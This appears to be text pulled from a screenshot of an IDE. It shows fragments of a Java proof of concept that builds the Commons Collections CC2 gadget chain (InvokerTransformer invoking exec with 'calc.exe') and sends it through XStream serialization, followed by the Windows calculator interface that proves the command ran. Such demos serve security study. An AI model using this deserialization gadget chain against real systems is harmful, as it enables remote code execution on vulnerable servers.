 main
JYcxk.CC2TransformingComparator
.java
CC2TransformingComparator.java
NotSerializableException.java
ResponseContext.class
DataTransferer.class
People.java
pom.xml (XStream)
31
1
queue.add(2);
setFieldValue(transformerChain, fieldName: "iTransformers", transformers);
// ByteArrayOutputStream barr = new ByteArrayOutputStream();
// ObjectOutputStream oos = new ObjectOutputStream(barr);
// oos.writeObject(queue);
// oos.close();
// System.out.println(barr);
// ObjectInputStream ois = new ObjectInputStream(new
// ByteArrayInputStream(barr.toByteArray()));
// Object o = (Object)ois.readObject();
XStream xStream = new XStream();;
String xml = xStream.toXML(queue);
System.out.println(xml);
xStream.fromXML(xml);
}
}
exec</iMethodName>
>java.lang.String</java-class>
>
"string-array">
c.exe</string>
mmons.collections4.functors.InvokerTransformer>
计算器
标准
0
MC MR M+ M− MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +